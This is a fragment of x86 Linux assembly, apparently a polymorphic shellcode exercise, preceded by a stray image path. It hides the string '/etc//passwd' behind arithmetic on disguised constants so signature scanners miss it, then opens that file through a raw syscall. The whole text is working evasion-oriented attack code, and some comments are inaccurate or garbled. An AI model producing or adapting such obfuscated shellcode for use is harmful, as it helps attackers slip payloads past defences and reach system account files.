 ; open section
;xor ecx,ecx
;mul ecx
sub ebx, ebx ; zero out ecx
mul ebx ; eax, edx, ecx is zero now
;mov al, 0x5
add al, 0x5
;push ecx
push ebx
;push dword 0x64777373 ; 'dwss'
mov ebx, 0x323BB9B9 ;
add ebx, ebx ; obsfucate the hex value
inc ebx ;
push dword ebx
;push dword 0x61702f63 ; 'ap/c'
sub ebx, 0x3074410 ; we sub from the value of 0x64777373 the number 0x64777373
; so we have again the value of 0x61702f63
push dword ebx
;push dword 0x74652f2f ; 'te//'
add ebx, 0x12F4FFCC
push dword ebx
mov ebx,esp
xor ecx, ecx ; need to set ecx to zero, also helps with polymorphism
int 0x80